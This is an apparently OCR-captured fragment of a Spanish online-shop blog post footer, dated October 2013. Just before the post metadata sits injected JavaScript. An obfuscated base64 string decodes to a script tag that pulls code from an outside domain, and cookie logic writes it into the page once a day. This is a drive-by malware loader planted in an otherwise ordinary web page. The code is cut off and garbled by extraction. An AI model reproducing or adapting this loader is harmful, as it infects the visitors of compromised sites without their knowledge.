
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Productos venta online
y está
etiquetada con
Comprar muebles en internet
,
compras online
en
octubre 20, 2013
por
tiendanet
.